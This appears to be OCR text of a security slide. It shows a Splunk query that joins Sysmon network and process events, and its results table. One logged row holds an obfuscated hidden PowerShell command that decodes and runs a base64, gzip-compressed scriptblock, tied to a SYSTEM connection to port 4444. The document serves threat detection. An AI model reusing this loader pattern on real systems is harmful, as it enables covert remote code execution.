 1 index=winevent_sysmon EventCode=3 Protocol=tcp
2 | table User ComputerName ProcessId ProcessGuid DestinationIp DestinationPort
3 | join type=inner ProcessGuid
4 [search EventCode=1
5 | table ProcessGuid CommandLine ParentCommandLine]
6 | fields User DestinationIp DestinationPort CommandLine ParentCommandLine
Last 24 hours
20 events (9/10/19 10:00:00.000 AM to 9/11/19 10:06:40.000 AM) No Event Sampling
Job
Verbose Mode
Events (20) Patterns Statistics (20) Visualization
20 Per Page Format Preview
User DestinationIp DestinationPort CommandLine
NT AUTHORITY\SYSTEM 192.168.1.116 4444 "powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,
[System.Convert]::FromBase64String('H4sIALYieV0CA7VWbW+bSBD+nEj5D6iyZFAcgxM3TSNFusXGNo5JTbDxW60TgTVsvSwuLLFJr//9BmzSVE2r9qRDSOzLvDzzzOwOq5S5nERMwNo7JHw5OT4aOrETCmIlexrZ72tCBXvdiXR0BDuVz2+juXAjiAu02bSj0CFseX3dSuMYM76f17uYoyTB
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))